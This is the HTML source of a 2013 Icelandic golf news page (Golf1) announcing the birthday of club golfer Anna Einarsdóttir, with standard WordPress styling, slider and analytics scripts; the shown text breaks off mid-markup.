

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/
body_size: 12547
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Afmæliskylfingur dagsins: Anna Einarsdóttir &#8211; 30. september 2013</title>
	<meta name="description" content="  Afmæliskylfingur dagsins: Anna Einarsdóttir &#8211; 30. september 2013 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Afmæliskylfingur dagsins: Anna Einarsdóttir &#8211; 30. september 2013 Straumur athugasemda" href="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/79568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/" />
<link rel='shortlink' href='https://www.golf1.is/?p=79568' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Afmæliskylfingur dagsins: Anna Einarsdóttir – 30. september 2013' />
<meta property='og:url' content='https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/' />
<meta property='og:description' content='Það er Anna Einarsdóttir, sem er afmæliskylfingur dagsins. Anna er fædd 30. september 1964 og er því 49 ára í dag. Anna er í Golfklúbbi Akureyrar. Sjá má viðtal við afmæliskylfinginn með því að SMELLA HÉR:  Komast má á facebooksíðu Önnu til þess að óska henni til hamingju hér að neðan:                Anna Einarsdóttir (Innilega til hamingju!!!)        Aðrir frægir kylfingar sem eiga afmæli í dag eru:  Kim Bauer, 30. september 1959 (54 ára); Nadine Handford, 30. september 1967 (46 ára) ástralskur kylfingur frá Adelaide (1993 T77 Alpine Aust Ladies)  ….. og …..            Ragnheiður Elín Árnadóttir (46 ára)               Þot -Bandalagþýðendaogtúlka              Herdís Jónsdóttir                Magnús M Norðdahl (57 ára)    Golf 1 óskar afmæliskylfingnum og öðrum   &lt;a href=&quot;https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash4/372394_1326038325_2131425868_q.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash4/372394_1326038325_2131425868_q.jpg' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/49228_1009180771_6708_q.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/49228_1009180771_6708_q.jpg' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash3/50111_1652959623_8122_q.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash3/50111_1652959623_8122_q.jpg' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc6/275904_1518685010_91993213_q.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc6/275904_1518685010_91993213_q.jpg' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/48972_1636942564_7794_q.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/48972_1636942564_7794_q.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Afmæliskylfingur dagsins: Anna Einarsdóttir - 30. september 2013"/>
  <meta property="og:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Það er Anna Einarsdóttir, sem er afmæliskylfingur dagsins. Anna er fædd 30. september 1964 og er því 49 ára í dag. Anna er í Golfklúbbi Akureyrar. Sjá má viðtal við afmæliskylfinginn með því að SMELLA HÉR: 
Komast má á facebooksíðu Önnu til þess að óska henni til hamingju hér að neðan:



 "/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg"/>
  <meta property="article:published_time" content="2013-09-30T12:00:49+00:00"/>
  <meta property="article:modified_time" content="2013-09-30T04:39:24+00:00" />
  <meta property="og:updated_time" content="2013-09-30T04:39:24+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Afmæliskylfingur dagsins: Anna Einarsdóttir - 30. september 2013"/>
  <meta itemprop="headline" content="Afmæliskylfingur dagsins: Anna Einarsdóttir - 30. september 2013"/>
  <meta itemprop="description" content="Það er Anna Einarsdóttir, sem er afmæliskylfingur dagsins. Anna er fædd 30. september 1964 og er því 49 ára í dag. Anna er í Golfklúbbi Akureyrar. Sjá má viðtal við afmæliskylfinginn með því að SMELLA HÉR: 
Komast má á facebooksíðu Önnu til þess að óska henni til hamingju hér að neðan:



 "/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg"/>
  <meta itemprop="datePublished" content="2013-09-30"/>
  <meta itemprop="dateModified" content="2013-09-30T04:39:24+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Afmæliskylfingur dagsins: Anna Einarsdóttir - 30. september 2013"/>
  <meta name="twitter:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-anna-einarsdottir-30-september-2013/"/>
  <meta name="twitter:description" content="Það er Anna Einarsdóttir, sem er afmæliskylfingur dagsins. Anna er fædd 30. september 1964 og er því 49 ára í dag. Anna er í Golfklúbbi Akureyrar. Sjá má viðtal við afmæliskylfinginn með því að SMELLA HÉR: 
Komast má á facebooksíðu Önnu til þess að óska henni til hamingju hér að neðan:



 "/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-79568 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="472" src="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2-630x472.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/09/Anna-Einars-2.jpg 1024w" sizes="(max-width: 630px) 100vw, 630px" />										Afmæliskylfingur dagsins, Anna Einarsdóttir, GA. Til hamingju með daginn!				</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | september. 30. 2013 | 12:00</span>
					<h1>Afmæliskylfingur dagsins: Anna Einarsdóttir &#8211; 30. september 2013</h1>
					
					<p style="text-align: justify;">Það er <strong>Anna Einarsdóttir</strong>, sem er afmæliskylfingur dagsins. Anna er fædd 30. september 1964 og er því 49 ára í dag. Anna er í Golfklúbbi Akureyrar. Sjá má viðtal við afmæliskylfinginn með því að <a title="Viðtalið: Anna Einarsdóttir, GA." href="http://www.golf1.is/vidtalid-anna-einarsdottir-ga/"><strong>SMELLA HÉR: </strong></a></p>
<p style="text-align: justify;">Komast má á facebooksíðu Önnu til þess að óska henni til hamingju hér að neðan:</p>
<div>
<div>
<div><strong> </strong></div>
</div>
</div>
<div>
<div><a tabindex="-1" href="https://www.facebook.com/anna.einarsdottir.79" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauPOPALgsVHLTX1__fhNEHmgJaPM8gPdwfuX3Sw9OY2zjYGLYOUn9L-nip74xFMrSQ&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1326038325&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauPOPALgsVHLTX1__fhNEHmgJaPM8gPdwfuX3Sw9OY2zjYGLYOUn9L-nip74xFMrSQ&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1326038325"><img decoding="async" alt="" src="https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash4/372394_1326038325_2131425868_q.jpg" /></a></div>
<div>
<div>
<div>
<div>
<div>
<div>
<div></div>
<div><strong><a href="https://www.facebook.com/anna.einarsdottir.79" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauPOPALgsVHLTX1__fhNEHmgJaPM8gPdwfuX3Sw9OY2zjYGLYOUn9L-nip74xFMrSQ&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1326038325&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauPOPALgsVHLTX1__fhNEHmgJaPM8gPdwfuX3Sw9OY2zjYGLYOUn9L-nip74xFMrSQ&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1326038325">Anna Einarsdóttir</a></strong> (Innilega til hamingju!!!)</div>
<div style="text-align: justify;"></div>
</div>
<div>
<div>
